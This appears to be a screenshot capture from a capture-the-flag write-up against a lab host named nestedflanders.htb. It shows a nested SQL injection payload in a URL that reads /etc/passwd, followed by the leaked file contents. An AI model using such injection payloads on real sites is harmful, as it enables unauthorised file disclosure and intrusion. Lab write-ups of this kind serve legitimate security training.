 https://www.nestedflanders.htb/index.php?id=587' and 1=2 UNION select '0xdf\' union select \'/etc/passwd\'
burp
Ne(ste)d Flanders' Portfolio
main
about
contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:
/bin/bash mysql:x:107:112:MySQL Server,,,:/nonexistent:/bin/false